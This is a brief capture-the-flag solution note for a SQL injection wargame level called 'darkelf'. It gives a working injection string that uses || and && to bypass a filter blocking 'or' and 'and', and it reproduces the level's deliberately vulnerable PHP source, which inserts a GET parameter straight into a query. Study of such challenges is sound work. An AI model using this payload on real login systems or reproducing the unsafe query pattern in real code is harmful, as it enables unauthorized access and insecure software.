 query : select id from prob_darkelf where id='guest' and pw=''|| 1=1 && id='admin' -- -'
Hello admin
DARKELF Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("darkelf");
  highlight_file(__FILE__);
?>